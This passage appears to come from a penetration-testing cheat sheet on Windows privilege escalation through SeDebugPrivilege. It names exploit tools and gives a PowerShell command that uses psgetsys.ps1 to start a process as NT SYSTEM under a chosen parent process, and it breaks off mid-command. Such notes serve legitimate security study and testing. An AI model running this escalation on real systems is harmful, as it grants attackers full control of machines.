 RCE
If you want to get a NT SYSTEM shell you could use:
SeDebugPrivilege-Exploit (C++)
SeDebugPrivilegePoC (C#)
psgetsys.ps1 (Powershell Script)
# Get the PID of a process running as NT SYSTEM
import-module psgetsys.ps1; [MyProcess]::CreateProcessFromParent(<system_pid>,<command_to